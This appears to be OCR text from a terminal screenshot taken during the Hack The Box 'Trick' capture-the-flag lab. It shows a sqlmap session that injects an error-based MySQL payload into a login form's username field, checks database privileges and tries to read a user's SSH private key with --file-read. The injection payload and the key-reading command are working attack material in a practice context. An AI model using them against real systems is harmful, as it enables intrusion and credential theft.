 10.10.14.113
18:39:38
kali@kali: /tmp/Trick
kali@kali: /tmp/Trick 134x38
Hack The Box
HACKS NOTES
Other Bookmarks
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' OR (SELECT 7913 FROM(SELECT COUNT(*),CONCAT(0x7176716271,(SELECT (ELT(7913=7913,1))),0x7176717a71,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- eIrQ&password=admin
---
[17:37:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:37:51] [INFO] fetching database users privileges
[17:37:51] [INFO] resumed: ''remo'@'localhost''
[17:37:51] [INFO] resumed: 'FILE'
database management system users privileges:
[*] 'remo'@'localhost' [1]:
privilege: FILE
[17:37:51] [INFO] fingerprinting the back-end DBMS operating system
[17:37:51] [INFO] the back-end DBMS operating system is Linux
[17:37:51] [INFO] fetching file: '/home/michael/.ssh/id_rsa'
[17:37:51] [INFO] retrieved: ' '
[17:37:51] [ERROR] no data retrieved
[17:37:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb'
[*] ending @ 17:37:51 /2024-02-12/
┌──(kali㉿kali)(10.10.14.113)-[/tmp/Trick]
└─$ sqlmap -r req.txt --technique=BEU --level=5 --risk=3 --batch --privileges --file-read=/home/michael/.ssh/id_rsa
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
HOME
SERVICES
ABOUT
CONTACT